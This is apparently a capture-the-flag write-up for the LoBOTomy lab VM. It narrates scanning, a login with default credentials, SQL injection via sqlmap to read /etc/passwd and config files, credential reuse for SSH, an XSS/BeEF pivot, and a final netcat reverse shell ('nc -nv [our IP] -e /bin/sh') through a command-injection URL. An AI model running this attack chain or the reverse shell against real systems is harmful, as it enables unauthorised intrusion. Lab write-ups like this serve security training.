LoBOTomy challenge is one of the Bot series.
Scanning phase
I have run nmap all ports with aggressive mode. Port 111 doesn't serve NFS, which we would be able to exploit.
Let's begin our travel from web browser
Hmmm nothing special. Maybe DirBuster will show some fat chance.
Hmm, the /m/ directory looks non typical. Let;s examine it
Hmm a little bit strange, isn't it? BUt I am pretty sure that we are on a god way. Let's examine the /m/ deeper.
Nice! We can see that there are admin, inc, index.php and pwd.
and adm I have got The page isn't redirecting properly", uuu what a bad news.
Let's examine auth.php file.
Hmmm quite interesting. I have tried login as madness:madness and BINGO!
Very good! But I have no idea how to upload PHP backdoor or something like that.
I had performed research and I have found that the Madness Pro (our CMS) has two exploit (XSS and SQLi). XSS would be probably useless in our case (but who know?) so, let's try use SQLi.

Great! The madness database contains only names of bots. The mysql database has mysql's credentials
So, we can see that root has assigned password password. But I am pretty sure that that is not the clue. We should obtain limited (or full) shell using other way.
Let's try read /etc/passwd file using SQL Injection technique via sqlmap.
Excellent! We can see list of users of our target. I have retrieved also config.php file
I have created users list from passwd and passwords list from config.php file.
Wow! We have found valid credentials for SSH!
PS. As I mentioned before, root:password is probably credentials for network configuration purpose. So, we don't see these credentials :-)
Great! We have limited shell.
Exploitation using XSS Vulerability
I had edited XSS Madness Pro exploit and I have launched the exploit.
PS. I am suig XSS BeeF.
Great! Look at the result - nothing interesting? Let's run scanning from XSS BeeF.
Wow! Port 8080? During nmap scanning phase this port was filtered.
I set up proxy 127.0.0.1:3000 in browser and open port 8080
Good! It works! So, let's run DirBuster through proxy
Hmm, ps and init looks like a Linux command. I run
netstat -antpand I found that we can use 127.0.0.1:6789 as a proxy. Then we can figure out that we have pleasure with following syntax
http://192.168.56.101/linux_commandWe are able to use nc -nv [our IP] -e /bin/sh, and we will obtain root on our target.